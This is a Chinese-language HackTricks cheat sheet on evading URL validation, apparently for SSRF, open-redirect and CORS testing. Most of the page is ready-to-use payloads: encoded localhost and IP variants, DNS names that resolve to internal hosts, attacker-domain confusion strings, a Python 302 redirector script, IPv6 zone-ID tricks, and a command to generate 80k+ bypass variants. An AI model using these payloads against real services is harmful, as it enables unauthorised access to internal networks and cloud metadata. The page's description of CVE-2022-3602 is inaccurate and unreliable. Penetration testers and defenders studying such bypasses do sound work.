URL Format Bypass
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
Localhost
# Localhost
0 # Yes, just 0 is localhost in Linuc
http://127.0.0.1:80
http://127.0.0.1:443
http://127.0.0.1:22
http://127.1:80
http://127.000000000000000.1
http://0
http:@0/ --> http://localhost/
http://0.0.0.0:80
http://localhost:80
http://[::]:80/
http://[::]:25/ SMTP
http://[::]:3128/ Squid
http://[0000::1]:80/
http://[0:0:0:0:0:ffff:127.0.0.1]/thefile
http://①②⑦.⓪.⓪.⓪
# CDIR bypass
http://127.127.127.127
http://127.0.1.3
http://127.0.0.0
# Dot bypass
127。0。0。1
127%E3%80%820%E3%80%820%E3%80%821
# Decimal bypass
http://2130706433/ = http://127.0.0.1
http://3232235521/ = http://192.168.0.1
http://3232235777/ = http://192.168.1.1
# Octal Bypass
http://0177.0000.0000.0001
http://00000177.00000000.00000000.00000001
http://017700000001
# Hexadecimal bypass
127.0.0.1 = 0x7f 00 00 01
http://0x7f000001/ = http://127.0.0.1
http://0xc0a80014/ = http://192.168.0.20
0x7f.0x00.0x00.0x01
0x0000007f.0x00000000.0x00000000.0x00000001
# Mixed encodings bypass
169.254.43518 -> Partial Decimal (Class B) format combines the third and fourth parts of the IP address into a decimal number
0xA9.254.0251.0376 -> hexadecimal, decimal and octal
# Add 0s bypass
127.000000000000.1
# You can also mix different encoding formats
# https://www.silisoftware.com/tools/ipconverter.php
# Malformed and rare
localhost:+11211aaa
localhost:00011211aaaa
http://0/
http://127.1
http://127.0.1
# DNS to localhost
localtest.me = 127.0.0.1
customer1.app.localhost.my.company.127.0.0.1.nip.io = 127.0.0.1
mail.ebc.apple.com = 127.0.0.6 (localhost)
127.0.0.1.nip.io = 127.0.0.1 (Resolves to the given IP)
www.example.com.customlookup.www.google.com.endcustom.sentinel.pentesting.us = Resolves to www.google.com
http://customer1.app.localhost.my.company.127.0.0.1.nip.io
http://bugbounty.dod.network = 127.0.0.2 (localhost)
1ynrnhl.xip.io == 169.254.169.254
spoofed.burpcollaborator.net = 127.0.0.1
.png)
该Burp扩展 Burp-Encode-IP 实现了IP格式绕过。
域解析器
https:attacker.com
https:/attacker.com
http:/\/\attacker.com
https:/\attacker.com
//attacker.com
\/\/attacker.com/
/\/attacker.com/
/attacker.com
%0D%0A/attacker.com
#attacker.com
#%20@attacker.com
@attacker.com
http://169.254.1698.254\@attacker.com
attacker%00.com
attacker%E3%80%82com
attacker。com
ⒶⓉⓉⒶⒸⓀⒺⓡ.Ⓒⓞⓜ
① ② ③ ④ ⑤ ⑥ ⑦ ⑧ ⑨ ⑩ ⑪ ⑫ ⑬ ⑭ ⑮ ⑯ ⑰ ⑱ ⑲ ⑳ ⑴ ⑵ ⑶ ⑷ ⑸ ⑹ ⑺ ⑻ ⑼ ⑽ ⑾
⑿ ⒀ ⒁ ⒂ ⒃ ⒄ ⒅ ⒆ ⒇ ⒈ ⒉ ⒊ ⒋ ⒌ ⒍ ⒎ ⒏ ⒐ ⒑ ⒒ ⒓ ⒔ ⒕ ⒖ ⒗
⒘ ⒙ ⒚ ⒛ ⒜ ⒝ ⒞ ⒟ ⒠ ⒡ ⒢ ⒣ ⒤ ⒥ ⒦ ⒧ ⒨ ⒩ ⒪ ⒫ ⒬ ⒭ ⒮ ⒯ ⒰
⒱ ⒲ ⒳ ⒴ ⒵ Ⓐ Ⓑ Ⓒ Ⓓ Ⓔ Ⓕ Ⓖ Ⓗ Ⓘ Ⓙ Ⓚ Ⓛ Ⓜ Ⓝ Ⓞ Ⓟ Ⓠ Ⓡ Ⓢ Ⓣ
Ⓤ Ⓥ Ⓦ Ⓧ Ⓨ Ⓩ ⓐ ⓑ ⓒ ⓓ ⓔ ⓕ ⓖ ⓗ ⓘ ⓙ ⓚ ⓛ ⓜ ⓝ ⓞ ⓟ ⓠ ⓡ ⓢ
ⓣ ⓤ ⓥ ⓦ ⓧ ⓨ ⓩ ⓪ ⓫ ⓬ ⓭ ⓮ ⓯ ⓰ ⓱ ⓲ ⓳ ⓴ ⓵ ⓶ ⓷ ⓸ ⓹ ⓺ ⓻ ⓼ ⓽ ⓾ ⓿
域名混淆
# Try also to change attacker.com for 127.0.0.1 to try to access localhost
# Try replacing https by http
# Try URL-encoded characters
https://{domain}@attacker.com
https://{domain}.attacker.com
https://{domain}%6D@attacker.com
https://attacker.com/{domain}
https://attacker.com/?d={domain}
https://attacker.com#{domain}
https://attacker.com@{domain}
https://attacker.com#@{domain}
https://attacker.com%23@{domain}
https://attacker.com%00{domain}
https://attacker.com%0A{domain}
https://attacker.com?{domain}
https://attacker.com///{domain}
https://attacker.com\{domain}/
https://attacker.com;https://{domain}
https://attacker.com\{domain}/
https://attacker.com\.{domain}
https://attacker.com/.{domain}
https://attacker.com\@@{domain}
https://attacker.com:\@@{domain}
https://attacker.com#\@{domain}
https://attacker.com\anything@{domain}/
https://www.victim.com(\u2044)some(\u2044)path(\u2044)(\u0294)some=param(\uff03)hash@attacker.com
# On each IP position try to put 1 attackers domain and the others the victim domain
http://1.1.1.1 &@2.2.2.2# @3.3.3.3/
#Parameter pollution
next={domain}&next=attacker.com
路径和扩展名绕过
如果要求URL必须以路径或扩展名结尾,或必须包含路径,您可以尝试以下绕过方法:
https://metadata/vulerable/path#/expected/path
https://metadata/vulerable/path#.extension
https://metadata/expected/path/..%2f..%2f/vulnerable/path
Fuzzing
工具 recollapse 可以生成给定输入的变体,以尝试绕过使用的正则表达式。有关更多信息,请查看 这篇文章。
Automatic Custom Wordlists
查看 portswigger 的 URL validation bypass cheat sheet webapp,您可以在其中输入允许的主机和攻击者的主机,它将为您生成要尝试的 URL 列表。它还考虑您是否可以在参数中、在 Host 头中或在 CORS 头中使用该 URL。
URL validation bypass cheat sheet for SSRF/CORS/Redirect - 2024 Edition | Web Security Academy
Bypass via redirect
服务器可能会 过滤 SSRF 的原始请求,但 不 过滤对该请求的可能 重定向 响应。
例如,易受 SSRF 攻击的服务器通过:url=https://www.google.com/ 可能会 过滤 url 参数。但是,如果您使用 python 服务器以 302 响应 到您想要重定向的地方,您可能能够 访问被过滤的 IP 地址,如 127.0.0.1,甚至被过滤的 协议,如 gopher。
查看此报告。
#!/usr/bin/env python3
#python3 ./redirector.py 8000 http://127.0.0.1/
import sys
from http.server import HTTPServer, BaseHTTPRequestHandler
if len(sys.argv)-1 != 2:
print("Usage: {} <port_number> <url>".format(sys.argv[0]))
sys.exit()
class Redirect(BaseHTTPRequestHandler):
def do_GET(self):
self.send_response(302)
self.send_header('Location', sys.argv[2])
self.end_headers()
HTTPServer(("", int(sys.argv[1])), Redirect).serve_forever()
解释的技巧
反斜杠技巧
反斜杠技巧 利用 WHATWG URL 标准 和 RFC3986 之间的差异。虽然 RFC3986 是 URI 的一般框架,但 WHATWG 专门针对网络 URL,并被现代浏览器采用。关键区别在于 WHATWG 标准将反斜杠 (\) 视为与斜杠 (/) 等价,这影响了 URL 的解析,特别是标记从主机名到 URL 路径的过渡。

左方括号
用户信息段中的“左方括号”字符 [ 可能导致 Spring 的 UriComponentsBuilder 返回与浏览器不同的主机名值:https://example.com[@attacker.com
其他混淆
.png)
来自 https://claroty.com/2022/01/10/blog-research-exploiting-url-parsing-confusion/
IPv6 区域标识符 (%25) 技巧
支持 RFC 6874 的现代 URL 解析器允许 链路本地 IPv6 地址在百分号后包含 区域标识符。一些安全过滤器对这种语法并不知情,只会剥离带方括号的 IPv6 字面量,从而让以下有效负载到达内部接口:
http://[fe80::1%25eth0]/ # %25 = encoded '%', interpreted as fe80::1%eth0
http://[fe80::a9ff:fe00:1%25en0]/ # Another example (macOS style)
如果目标应用程序验证主机不是 fe80::1 但在 % 处停止解析,它可能会错误地将请求视为外部。始终在任何安全决策之前规范化地址 或 完全去除可选的区域 ID。
最近的库解析 CVE(2022–2025)
一些主流框架遭遇了主机名不匹配的问题,一旦通过上述技巧绕过 URL 验证,就可以利用这些问题进行 SSRF:
| 年份 | CVE | 组件 | 漏洞摘要 | 最小 PoC |
|---|---|---|---|---|
| 2024 | CVE-2024-22243 / ‑22262 | Spring UriComponentsBuilder | [ 不允许出现在 userinfo 部分,因此 https://example.com\[@internal 被 Spring 解析为主机 example.com,但被浏览器解析为 internal,在使用主机白名单时启用开放重定向和 SSRF。升级到 Spring 5.3.34 / 6.0.19 / 6.1.6+。 | |
| 2023 | CVE-2023-27592 | urllib3 <1.26.15 | 反斜杠混淆允许 http://example.com\\@169.254.169.254/ 绕过在 @ 处分割的主机过滤器。 | |
| 2022 | CVE-2022-3602 | OpenSSL | 当名称以 . 结尾时跳过主机名验证(无点域混淆)。 |
当您依赖第三方 URL 解析器时,将您信任的库返回的规范化主机与用户提供的原始字符串进行比较,以检测这些类别的问题。
负载生成助手(2024+)
手动创建大型自定义词汇表是繁琐的。开源工具 SSRF-PayloadMaker(Python 3)现在可以自动生成 80 k+ 主机变形组合,包括混合编码、强制 HTTP 降级和反斜杠变体:
# Generate every known bypass that transforms the allowed host example.com to attacker.com
python3 ssrf_maker.py --allowed example.com --attacker attacker.com -A -o payloads.txt
生成的列表可以直接输入到 Burp Intruder 或 ffuf 中。
参考文献
- https://as745591.medium.com/albussec-penetration-list-08-server-side-request-forgery-ssrf-sample-90267f095d25
- https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/Server%20Side%20Request%20Forgery/README.md
- https://portswigger.net/research/new-crazy-payloads-in-the-url-validation-bypass-cheat-sheet
- https://nvd.nist.gov/vuln/detail/CVE-2024-22243
- https://github.com/hsynuzm/SSRF-PayloadMaker
Tip
学习和实践 AWS 黑客技术:
HackTricks Training AWS Red Team Expert (ARTE)
学习和实践 GCP 黑客技术:HackTricks Training GCP Red Team Expert (GRTE)
学习和实践 Azure 黑客技术:
HackTricks Training Azure Red Team Expert (AzRTE)
支持 HackTricks
- 查看 订阅计划!
- 加入 💬 Discord 群组 或 Telegram 群组 或 在 Twitter 🐦 上关注我们 @hacktricks_live.
- 通过向 HackTricks 和 HackTricks Cloud GitHub 仓库提交 PR 来分享黑客技巧。
 HackTricks
HackTricks